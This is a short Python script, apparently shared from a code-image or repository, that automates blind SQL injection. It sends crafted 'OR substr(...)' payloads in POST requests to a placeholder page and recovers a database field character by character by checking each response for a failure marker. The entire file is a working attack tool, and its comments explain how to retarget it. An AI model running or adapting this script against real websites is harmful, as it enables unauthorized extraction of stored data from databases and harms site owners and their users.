 bsqli.py
1 import requests
2 import re
3
4 def findNextLetter(num):
5     #Numbers
6     for one in range(48,58):
7         #The payload is a SQL query that tests a substring of the record - change "answer" to whatever the record name is
8         payload = '''blah' OR substr(answer,''' + str(num) + ''',1)=\'''' + chr(one) + '''\';'''
9
10         #Now we take the crafted URL and POST data, and pull down a server response to search through
11         post = requests.post('http://www.target.com/page.php', data = {'answer':payload})
12
13         #Do a regex that looks for text that indicates both parts of your query failed
14         match = re.findall("This text means it failed",post.text)
15
16         #If it matches something, print it out
17         if(match):
18             print chr(one)
19
20     #Run the same code for uppercase letters
21     #Uppercase alphabet
22     for one in range(65,91):
23         payload = '''blah' OR substr(answer,''' + str(num) + ''',1)=\'''' + chr(one) + '''\';'''
24         post = requests.post('http://www.target.com/page.php', data = {'answer':payload})
25         match = re.findall("This text means it failed",post.text)
26         if(match):
27             print chr(one)
28
29     #Run the same code for lowercase letters
30     #Lowercase alphabet
31     for one in range(97,123):
32         payload = '''blah' OR substr(answer,''' + str(num) + ''',1)=\'''' + chr(one) + '''\';'''
33         post = requests.post('http://www.target.com/page.php', data = {'answer':payload})
34         match = re.findall("This text means it failed",post.text)
35         if(match):
36             print chr(one)
37
38
39 #Run the find code against a certain number of letters
40 for n in range(1,50):
41     findNextLetter(n)